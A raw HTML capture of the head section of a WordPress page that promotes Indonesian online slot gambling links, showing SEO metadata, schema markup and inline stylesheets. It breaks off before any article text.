

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/
body_size: 18550
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok</title>
	<meta name="description" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok" />
	<meta property="og:description" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-31T17:26:30+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok" />
	<meta name="twitter:description" content="Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok","datePublished":"2023-05-31T17:26:30+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/"},"wordCount":2067,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/","url":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/","name":"Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-31T17:26:30+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 Buntok"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 
Buntok Comments Feed" href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 